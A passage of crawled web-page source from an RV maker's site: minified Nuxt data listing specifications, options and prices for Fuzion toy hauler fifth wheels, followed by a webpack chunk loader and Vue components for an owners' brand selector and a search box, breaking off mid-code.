tionGroup:e,sequence:x},"MODEL-DESCRIPTION":{label:bq,value:eo,specificationGroup:g,sequence:x},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:x},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:x},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:x},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:x},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:x},HITCHWEIGHT:{label:cn,value:d_,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:x},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:ep,specificationGroup:u,sequence:x},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:x},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:x},BLACKWATER:{label:ch,value:cs,specificationGroup:G,sequence:s},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:x},HEIGHT:{label:ci,value:co,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:x},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:x},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:x},CARRYINGCAPACITY:{label:cp,value:3510,specificationGroup:g,sequence:k},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:x},"15-BATHROOMS":{label:bF,value:a,specificationGroup:f,sequence:x},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:x},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:x},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:x},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:x}},options:[{title:ai,value:M,highlight:a,price:bP,sequence:bQ},{title:ao,value:n,highlight:a,price:bV,sequence:k},{title:ae,value:o,highlight:a,price:H,sequence:x},{title:ap,value:M,highlight:a,price:Y,sequence:bW},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ag,value:n,highlight:a,price:bM,sequence:bN},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:an,value:n,highlight:a,price:bU,sequence:l},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:aa,value:n,highlight:a,price:d,sequence:r},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:al,value:n,highlight:a,price:bS,sequence:z},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:ab,value:o,highlight:a,price:d,sequence:s}],weight:el,height:co,length:en,sleeps:m,msrp:em,newFloorplan:b,stockOnly:a,_score:w},{uniqueId:"fuzion-442-2026",id:"5261",name:eq,referenceId:eq,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:58:00.224009",updateDateTime:"2025-05-29T14:58:00.601933",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:z},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:z},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:z},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:z},TIRESIZE:{label:cb,value:cH,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:z},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:z},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:z},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:z},"SLEEPING-CAPACITY":{label:aC,value:m,specificationGroup:f,sequence:z},GREYWATER:{label:cc,value:cs,specificationGroup:G,sequence:i},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:z},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:z},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:z},"NEW-FLOORPLAN":{label:aI,value:b,specificationGroup:u,sequence:z},"KITCHEN-ISLAND":{label:aJ,value:a,specificationGroup:A,sequence:z},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:z},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:z},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:z},SHIPPINGWEIGHT:{label:cm,value:er,specificationGroup:g,sequence:w},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:z},"OUTDOOR-KITCHEN":{label:aO,value:a,specificationGroup:C,sequence:z},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:z},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:z},READY:{label:aR,value:a,specificationGroup:v,sequence:z},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:z},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:z},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:z},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:z},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:z},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:z},REGION:{label:a_,value:a$,specificationGroup:g,sequence:z},BRAND:{label:S,value:N,specificationGroup:S,sequence:z},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:z},FRESHWATER:{label:cf,value:cI,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:z},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:z},"STOCK-ONLY":{label:be,value:a,specificationGroup:g,sequence:z},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:z},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:z},MSRP:{label:bh,value:es,specificationGroup:R,sequence:z},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:z},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:z},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:z},"MOST-POPULAR":{label:bk,value:b,specificationGroup:g,sequence:z},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:z},LENGTH:{label:cg,value:et,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:z},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:z},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:z},"MODEL-DESCRIPTION":{label:bq,value:eo,specificationGroup:g,sequence:z},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:z},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:z},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:z},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:z},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:z},HITCHWEIGHT:{label:cn,value:3785,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:z},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:ep,specificationGroup:u,sequence:z},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:z},BLACKWATER:{label:ch,value:52,specificationGroup:G,sequence:s},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:z},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:z},HEIGHT:{label:ci,value:co,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:z},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:z},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:z},CARRYINGCAPACITY:{label:cp,value:3960,specificationGroup:g,sequence:k},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:z},"15-BATHROOMS":{label:bF,value:a,specificationGroup:f,sequence:z},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:z},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:z},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:z},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:z}},options:[{title:ap,value:M,highlight:a,price:Y,sequence:bW},{title:an,value:n,highlight:a,price:bU,sequence:l},{title:ao,value:n,highlight:a,price:bV,sequence:k},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:al,value:o,highlight:a,price:bS,sequence:z},{title:ab,value:o,highlight:a,price:d,sequence:s},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ag,value:n,highlight:a,price:bM,sequence:bN},{title:ae,value:o,highlight:a,price:H,sequence:x},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:aa,value:n,highlight:a,price:d,sequence:r},{title:ai,value:M,highlight:a,price:bP,sequence:bQ},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:af,value:o,highlight:a,price:bK,sequence:bL}],weight:er,height:co,length:et,sleeps:m,msrp:es,newFloorplan:b,stockOnly:a,_score:w}],attributes:{SEO_URL:{label:"SEO Url",value:W},ROLLICK_BRAND_CODE:{label:"Rollick Brand Code",value:K}},slug:W,startingWeight:13646,startingLength:468,startingPrice:dh,typeClass:$,typeClassSlug:L,_score:"NaN"},contentDoc:eu,params:{brandName:W,type:L}},{}],fetch:{},mutations:[["content\u002FSET_ACTIVE_BRAND_DOC",eu],["navigation\u002FSET_MASTHEAD_TRANSPARENT",b]]}}(false,true,null,0,"Convenience Features","Layout + Sleep","General","#fff",8,4,2,3,9,"M","O",600,10,6,7,5,"Floorplan Features","SolarFlex Packages",1,12,11,13,"Kitchen Features","ltr","Exterior Features","list-item","RV Type","No","Tank Sizes",10493,"transparent",160,"FZ","toy-hauler-fifth-wheels","N\u002FA","Fuzion","Toy Hauler","undefined","Center","Price + Class","Brand","paragraph","en-us",.5,"fuzion",2000,450,"Document","fuzion-toy-hauler-fifth-wheels","Toy Hauler Fifth Wheels","16 Cu. Ft. Residential Refrigerator","20 Cu. Ft 12V Refrigerator","Full Body Paint - Blue","Ramp Door Patio Package with Step","Full Body Paint - Stars and Stripes","SolarFlex™ Discover 440i","TPMS Sensors with Display Triple Axle","King Bed Suite","Convertible Garage Bar","SolarFlex™ Protect 220","Full Body Paint - White","Table with 4 Chairs","Extreme Exterior","Monster Package","Intense Interior","TPMS Sensors with Display Double Axle","Sliding Rear Patio Door - (Glass \u002F Screen)","2-100ah Dragonfly Energy Heated Lithium-ion Batteries","Feature","2026","BOTH","Kitchen Pantry","Fifth Wheel","1200i-L (Stock Only)","Destination Trailer","Fireplace","Optional Generator","Kitchen Location","Sleeping Capacity","Outlast 660i-L","Queen Bed","Smart RV Control System","Class","Luxury","New Floorplan","Kitchen Island","Washer\u002FDryer Prep","12V Refrigerator","Bunkhouse","2nd A\u002FC","Outdoor Kitchen","200 (Stock Only)","King Bed","Ready","Accessory Receiver","Refrigerator Size","20","50 AMP Service w\u002F 2nd A\u002FC Prep","Size","Full-Sized","Solar Power Prep","Gas\u002FElectric Refrigerator","Region","Both","Residential Refrigerator","Automatic Leveling","Side Camera Prep","Towing Hitch","Stock Only","Bedroom Location","Front","MSRP","Extended Season Camping","Living Location","Most Popular","Protect 220","Private Master Bedroom","Outlast Extreme 1320i-L","Front Windshield","4G LTE WiFi Prep","Model Description","Private Second Bedroom","Mid-bunk","Solar Power System","Discover 440i","600i-L (Stock Only)","Electric Stabilizer Jacks","Toy Hauler Garage Size","Back-up Camera\u002FCamera Prep","400i (Stock Only)","Large Shower","Number of Propane Tanks","AC Units","Awnings","Office","1.5 Bathrooms","Heat Pump","TV Hookups","Generator Prep",3435,1830,14,525,17,593,1493,18,570,150,10988,6000,14250,16,1043,2700,15,88,760,428,"Tire-Size","Gray Water","LPG",60,"Fresh Water","Length","Waste Water","Height","heading1","innovation",1080,"Shipping Weight","Hitch",159,"Carrying Capacity",539,161,104,900,800,"flexible_text",.2,3000,"Package","ST255\u002F85R16E",94,400,"callout","Innovations","2025-03-05T17:22:22+0000",1200,-100,"215\u002F75R17.5J",173,156,500,"heading2",620,310,"Zg7rKxrFxhpPBUNn","Zg7ryxrFxhpPBUNp","Z-a-FHdAxsiBwD2P","ZO-JsRIAACIAPW9i","ZO-KUhIAACEAPXIt",4050,"Checkbox",474,1920,"GMC Sierra HD Denali parked at a right angle, pulling a Keystone Avalanche fifth wheel RV. ","X5CDKRIAAB4AkF8M","#ffffff","you_tube",.6666666666666666,"","Xz_SqBIAACMARSmz",.1984126984126984,"XyF9YhEAACMAdATG","X5Mv9xIAAB4AnFcD",3517,.08,134543,"Keystone RV General Manager, Matt Christensen standing in front of a Cougar fifth wheel. ","X4hWIhIAAB8AbAGl",1440,810,"X33JgRAAACUAZGqI","Learn how Keystone’s EXCLUSIVE color-coded 12V wiring is different from conventional RV wiring and why it’s a better for both owners and service technicians.","XtaPFhIAACEAMr1I","Any","X6mnpxMAACIAT0tT",1.3333333333333333,"callout_1","X6mnpxMAACIAT0tR","X6mnpxMAACMAT0tS","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F07f73ce9-70c8-4350-b603-c6041e4975c0_Photo+Feb+09_+2+45+35+PM.jpg?auto=compress,format&rect=0,504,3024,3024&w=600&h=600","YCL0txAAACUApLPl","Yqeq0RAAACMAaa8Y","Xt6TpxAAAB0ATe0t",240,"Click More Info to enlarge image.","Six layers of stunning and resilient automotive-grade paint with KeyShield™ front cap chip and rock protection. ","YebRaRIAACEAzj-i","Fuzion 425 bedroom with full front closet ","ZOdkxRAAAB4AsgW-","Y07IaxAAACAA_gBr","373",15890,151718,132,"379",14730,"419",17071,161718,534,"421",143295,"425",143473,"427",15820,143535,"428",16220,143790,3780,"429",16018,142583,"430",16005,161618,"L-shaped sofa, 2 full baths, triple-axle, 13' garage","432",17540,164948,553,"440",17490,165030,551,"L-shaped sofa, table and chairs, triple-axle, 14' garage",168,"442",17040,163327,560,{},780,"ZO-rphIAACEAPgar","decor_option","2025-11-04T15:00:18+0000","titan-automatic-leveling","2023-11-02T13:41:49+0000","X4hTPBIAAB8Aa_RE","innovation--maxturn-technology","2020-10-15T13:53:06+0000","max-turn-technology","flexible_text$fee1437d-ba85-46d0-b0e8-2c28e3de889e","#666666",-52,"X5IChhIAACEAlwkY","innovation--color-coded-wiring","2020-10-22T22:07:06+0000","color-coded-wiring","Close-up of red and purple spools of industrial electrical wire.",.3,"hyperlink","XtZkLxIAACIAMfkS","innovation--keytv","2020-06-02T17:47:19+0000","2025-03-05T17:22:37+0000","key-tv","X2EaQhEAACIACpyF",.625,"X4BcZRAAACQAb-RK","innovation--blade-high-performance-air-flow-system","2020-10-09T12:51:31+0000","2025-03-05T20:00:54+0000","blade-air-flow-system","X4Be2xAAACcAb-zA","left","#ede8e3","Autocad drawing of an A\u002FC pelnum box with the new Blade plenum box insert, elbow and wye components. ","AutoCAD drawings of duct jointers and vent collar for the new Keystone Blade air flow system. ","Autocad rendreing of the new Blade vent diffuser","XtZpGhIAACMAMg-s","innovaton--tru-fit-slide-construction","2020-06-02T17:47:35+0000","tru-fit-slide-construction","Tru-Fit™ Slide Construction ","Rendering of a Keystone slide room with Tru-Fit slide construction. ","XtZqXhIAACQAMhV2","Xou46xAAACIAHSk_",.4830917874396135,1999,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fa6a5a891-b106-4d93-a8c9-7c8037d556dd_FZ_Lifestyle_GMC_by+lake.jpg?auto=compress,format",-39,.25333333333333335,.09264620729588882,.11165387299371947,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7rKxrFxhpPBUNn_fz_painted_120423_exterior_2024small.png?auto=format,compress",155,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZg7ryxrFxhpPBUNp_fz_painted_120523_exterior_2024Small.png?auto=format,compress",7000,4667,"https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002FZ-a-FHdAxsiBwD2P_Fuzion_stars_stripes_2025_030125.png?auto=format,compress","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002Fb0635597-86d0-4f2a-a954-34bcae85cc44_2024_SolarFlexPckg_Build%26Price_Protect220.jpg?auto=compress,format",-2,.21609326130224624,281,-61,"Zamp Solar portable solar panel charge port","Batteries not included","https:\u002F\u002Fkeystonerv-prod.zaneray.com\u002Fcms\u002Fimages\u002F51462d97-092c-495b-8965-8da410b2598a_2024_SolarFlexPckg_Build%26Price_Discover440i.jpg?auto=compress,format",.11502516175413371,2810,"Z-K64XdAxsiBv4Ll",265,"Z-K7b3dAxsiBv4Mg","Z8dF6RsAHJWomHLT","YqdddhAAACEAaFdY","Packages")));

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/510b855.js
body_size: 1573
content:
!function(e){function r(data){for(var r,n,d=data[0],f=data[1],l=data[2],i=0,h=[];i<d.length;i++)n=d[i],Object.prototype.hasOwnProperty.call(o,n)&&o[n]&&h.push(o[n][0]),o[n]=0;for(r in f)Object.prototype.hasOwnProperty.call(f,r)&&(e[r]=f[r]);for(v&&v(data);h.length;)h.shift()();return c.push.apply(c,l||[]),t()}function t(){for(var e,i=0;i<c.length;i++){for(var r=c[i],t=!0,n=1;n<r.length;n++){var f=r[n];0!==o[f]&&(t=!1)}t&&(c.splice(i--,1),e=d(d.s=r[0]))}return e}var n={},o={77:0},c=[];function d(r){if(n[r])return n[r].exports;var t=n[r]={i:r,l:!1,exports:{}};return e[r].call(t.exports,t,t.exports,d),t.l=!0,t.exports}d.e=function(e){var r=[],t=o[e];if(0!==t)if(t)r.push(t[2]);else{var n=new Promise(function(r,n){t=o[e]=[r,n]});r.push(t[2]=n);var c,script=document.createElement("script");script.charset="utf-8",script.timeout=120,d.nc&&script.setAttribute("nonce",d.nc),script.src=function(e){return d.p+""+{0:"f75f918",1:"eb60e19",2:"a10ae37",3:"4528642",4:"e628e4f",5:"e8c3230",6:"f0dec61",7:"4664b7d",8:"1af7c55",9:"215879c",11:"2ab5bb0",12:"e365c05",13:"b528ce9",14:"d7dc5d2",15:"52d3312",16:"8bbb94d",18:"92bb71e",19:"e86a62c",20:"404894b",21:"34870bc",22:"b92e1bb",23:"4264d30",24:"455b225",25:"199848a",26:"42da8e9",27:"b106312",28:"eb64fb4",29:"82b31e3",30:"1edfc4c",31:"48ab481",32:"df5e5a2",33:"a7d19d3",34:"8660a2b",35:"8617bdd",36:"da61c83",37:"eb4220f",38:"8d0a01a",39:"9d37bd6",40:"84144f8",41:"9c7027e",42:"1e201b3",43:"0c1d027",44:"1a58bb3",45:"34d6500",46:"c875d28",47:"5c888fb",48:"e1be52a",49:"a98c53b",50:"400ff10",51:"16095d6",52:"bb44121",53:"d336233",54:"7755e47",55:"8118dbc",56:"96db94a",57:"c75bc4b",58:"9d12173",59:"2871c49",60:"20d6692",61:"7d93ac3",62:"41def76",63:"d019c2a",64:"496927a",65:"e5ef9da",66:"343b47c",67:"ba9efc8",68:"abd8d9a",69:"76880c7",70:"9a718de",71:"e0e07f7",72:"825101b",73:"5f702b5",74:"f98f03a",75:"036aecc",76:"929cdd6",78:"d034757",79:"9a44912",80:"7285002",81:"bcaa09f",82:"c4d6829",84:"021deb2",85:"5e466ab",86:"8dc163f",87:"1236db1"}[e]+".js"}(e);var f=new Error;c=function(r){script.onerror=script.onload=null,clearTimeout(l);var t=o[e];if(0!==t){if(t){var n=r&&("load"===r.type?"missing":r.type),c=r&&r.target&&r.target.src;f.message="Loading chunk "+e+" failed.\n("+n+": "+c+")",f.name="ChunkLoadError",f.type=n,f.request=c,t[1](f)}o[e]=void 0}};var l=setTimeout(function(){c({type:"timeout",target:script})},12e4);script.onerror=script.onload=c,document.head.appendChild(script)}return Promise.all(r)},d.m=e,d.c=n,d.d=function(e,r,t){d.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.t=function(e,r){if(1&r&&(e=d(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(d.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)d.d(t,n,function(r){return e[r]}.bind(null,n));return t},d.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(r,"a",r),r},d.o=function(object,e){return Object.prototype.hasOwnProperty.call(object,e)},d.p="/_nuxt/",d.oe=function(e){throw console.error(e),e};var f=window.webpackJsonp=window.webpackJsonp||[],l=f.push.bind(f);f.push=r,f=f.slice();for(var i=0;i<f.length;i++)r(f[i]);var v=l;t()}([]);

--- FILE ---
content_type: text/javascript
request_url: https://www.keystonerv.com/_nuxt/4528642.js
body_size: -455
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{1045:function(e,t,r){"use strict";var n=r(952),o=r(104),c=r(1056),l=(r(19),r(13),r(20),r(21)),d=r(9),m=r(17),h=r(128),v=r(70),f=r.n(v),x={name:"SelectRVBar",components:{BaseButton:l.a,BaseSelect:h.a,BaseLink:m.a,BaseIcon:d.a,Trap:f.a},props:{settings:{type:Object,default:()=>{}},brands:{type:Array,default:()=>[]},showSelectAnRVModal:{type:Boolean}},data:()=>({selectedBrand:null}),computed:{brandOptions(){return this.brands.map(e=>({label:e.data.title,value:e.uid}))}},methods:{showRVSelectModal(){this.$store.dispatch("owners/setShowSelectAnRVModal",!0)},hideRVSelectModal(){this.$store.dispatch("owners/setShowSelectAnRVModal",!1)},setSelectedBrand(){this.$store.dispatch("owners/setShowSelectAnRVModal",!1),this.$store.dispatch("owners/setSelectedBrand",this.selectedBrand),this.$router.push(this.routes.owners())}}},y=(r(1503),r(0)),component=Object(y.a)(x,function(){var e,t,r,n=this,o=n._self._c;return o("div",{staticClass:"select-rv-bar"},[o("base-link",{staticClass:"select-rv",nativeOn:{click:function(e){return n.showRVSelectModal.apply(null,arguments)}}},[o("base-icon",{staticClass:"link-icon",attrs:{icon:"select-rv-plus"}}),n._v("\n    "+n._s(null===(e=n.settings)||void 0===e?void 0:e.select_rv_label)+"\n  ")],1),n._v("\n  "+n._s(null===(t=n.settings)||void 0===t?void 0:t.select_rv_description)+"\n  "),o("portal",{attrs:{to:"modalsPortal"}},[n.showSelectAnRVModal?o("div",{staticClass:"select-rv-modal"},[o("trap",[o("div",{staticClass:"modal-content",on:{keydown:function(e){return!e.type.indexOf("key")&&n._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:n.hideRVSelectModal.apply(null,arguments)}}},[o("base-link",{staticClass:"close",nativeOn:{click:function(e){return n.hideRVSelectModal.apply(null,arguments)}}},[o("div",{staticClass:"visually-hidden"},[n._v("\n              Close\n            ")]),n._v(" "),o("base-icon",{staticClass:"close-icon",attrs:{icon:"close-md"}})],1),n._v(" "),o("site-logo",{staticClass:"logo-footer"}),n._v(" "),o("p",{staticClass:"medium"},[n._v("\n            "+n._s(null===(r=n.settings)||void 0===r?void 0:r.modal_select_rv_description)+"\n          ")]),n._v(" "),o("base-select",{attrs:{id:"select-rv",options:n.brandOptions,placeholder:"Select a Product Line",label:"Select a Product Line"},model:{value:n.selectedBrand,callback:function(e){n.selectedBrand=e},expression:"selectedBrand"}}),n._v(" "),o("base-button",{attrs:{full:""},nativeOn:{click:function(e){return n.setSelectedBrand()}}},[n._v("\n            Continue\n          ")])],1)])],1):n._e()])],1)},[],!1,null,"8f2b7934",null),w=component.exports,_={name:"SelectedBrandBar",components:{BaseIcon:d.a,BaseLink:m.a},props:{settings:{type:Object,default:()=>{}},selectedBrandDocument:{type:Object,default:()=>{}}},data:()=>({showSelectAnRVModal:!1,selectedBrand:null}),methods:{resetSelectedBrand(){this.$store.dispatch("owners/setSelectedBrand",null),this.$nextTick(()=>{this.$store.dispatch("owners/setShowSelectAnRVModal",!0)})}}},k=(r(1505),Object(y.a)(_,function(){var e,t,r,n=this,o=n._self._c;return o("div",{staticClass:"selected-rv-bar"},[o("button",{staticClass:"selected-brand-target",on:{click:n.resetSelectedBrand}},[o("div",{staticClass:"brand-icon"},[null!==(e=n.selectedBrandDocument)&&void 0!==e&&null!==(e=e.data)&&void 0!==e&&null!==(e=e.brand_image)&&void 0!==e&&e.brand_icon.url?o("img",{attrs:{src:null===(t=n.selectedBrandDocument)||void 0===t||null===(t=t.data)||void 0===t||null===(t=t.brand_image)||void 0===t?void 0:t.brand_icon.url,alt:"Brand Logo"}}):n._e()]),n._v(" "),o("div",{staticClass:"selected-brand"},[n._v("\n      "+n._s(null===(r=n.selectedBrandDocument)||void 0===r||null===(r=r.data)||void 0===r?void 0:r.title)+"\n    ")]),n._v(" "),o("div",{staticClass:"select-rv"},[o("base-icon",{staticClass:"link-icon",attrs:{icon:"double-arrow"}})],1)])])},[],!1,null,"5cfb3c96",null).exports),S={name:"OwnersSection",components:{OwnersSearchInput:c.a,SelectedBrandBar:k,SelectRVBar:w,CardGridSlider:o.default},mixins:[n.a],props:{cardData:{type:Array},cardTitle:{type:String},settings:{type:Object,default:()=>{}},brands:{type:Array,default:()=>[]},selectedBrand:{type:String},selectedBrandDocument:{type:Object},cardType:{type:String},showSelectAnRVModal:{type:Boolean},searchTitle:{type:String},searchInputPlaceholder:{type:String},suggestions:{type:Array},showFooterSearch:{type:Boolean,default:!0}},watch:{selectedBrand:{handler:function(e){e&&this.$store.dispatch("owners/fetchSelectedBrandDocument")},immediate:!0}}},D=(r(1507),Object(y.a)(S,function(){var e=this,t=e._self._c;return t("div",[e.selectedBrand?t("selected-brand-bar",{attrs:{"selected-brand-document":e.selectedBrandDocument}}):e._e(),e._v(" "),e._t("first-slot"),e._v(" "),e.selectedBrandDocument&&e.brands&&e.settings?[e.selectedBrand?e._e():t("select-r-v-bar",{attrs:{settings:e.settings,brands:e.brands,"show-select-an-r-v-modal":e.showSelectAnRVModal}})]:e._e(),e._v(" "),e._t("second-slot"),e._v(" "),e._t("third-slot"),e._v(" "),e.showFooterSearch?t("owners-search-input",{attrs:{"search-title":e.searchTitle,"search-input-placeholder":e.searchInputPlaceholder,suggestions:e.suggestions,"footer-location":!0}}):e._e(),e._v(" "),t("card-grid-slider",{staticClass:"additional-help-cards",attrs:{"card-data":e.cardData,"card-title":e.cardTitle,"card-type":e.cardType,"background-color":"neutral-200"}})],2)},[],!1,null,"10b8e7de",null));t.a=D.exports},1056:function(e,t,r){"use strict";r(19);var n=r(8),o=r(17),c=r(22),l=r(469),d=r(32),m={name:"OwnersSearchInput",components:{BaseLink:o.a,SearchInput:l.a,LayoutContainer:c.a,StackedComponent:d.a},props:{searchTitle:{type:String,default:"What can we help you with?"},searchInputPlaceholder:{type:String,default:"Search our Articles"},suggestions:{type:Array,default:()=>[]},footerLocation:{type:Boolean,default:!1}},computed:{...Object(n.b)({searchQuery:"elasticContentSearch/queryTerm",showSuggestions:"search/showSuggestions"}),inputDirty(){return this.searchQuery.length>2&&this.searchQuery!==this.$route.query.query}},methods:{toggleSearch(e){this.$store.dispatch("elasticContentSearch/setQueryTerm",e),this.$store.dispatch("elasticContentSearch/setPreviewResults",[]),this.$store.dispatch("elasticContentSearch/setSuggestions",[]),this.$router.push({path:this.routes.search(e,!1),query:{owners:!0}})},buildQueryReplacement:(e,t)=>e.replace(new RegExp(t,"gi"),e=>`<span style='font-weight: 700'>${e}</span>`)}},h=(r(1501),r(0)),component=Object(h.a)(m,function(){var e=this,t=e._self._c;return t("stacked-component",{staticClass:"owners-search",class:{"footer-location":e.footerLocation},attrs:{type:"small"}},[t("layout-container",{staticClass:"center-content"},[t("h3",[e._v(e._s(e.searchTitle))]),e._v(" "),t("div",{staticClass:"search-suggest-wrapper"},[t("search-input",{attrs:{"is-owners-search":!0}}),e._v(" "),e.suggestions.length&&e.inputDirty&&e.showSuggestions?t("div",{ref:"suggestions",staticClass:"suggestions-wrapper",class:{"input-dirty":e.inputDirty}},["search"!==e.$route.name?t("div",{staticClass:"logo-spacer"}):e._e(),e._v(" "),t("div",{staticClass:"suggestions-inner"},[e._l(e.suggestions,function(r,n){return[t("base-link",{key:n,staticClass:"suggestion",nativeOn:{click:function(t){return e.toggleSearch(r.suggestion,"suggestion")},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.toggleSearch(r.suggestion,"suggestion")}}},[t("div",{domProps:{innerHTML:e._s(e.buildQueryReplacement(r.suggestion,e.searchQuery))}})])]})],2),e._v(" 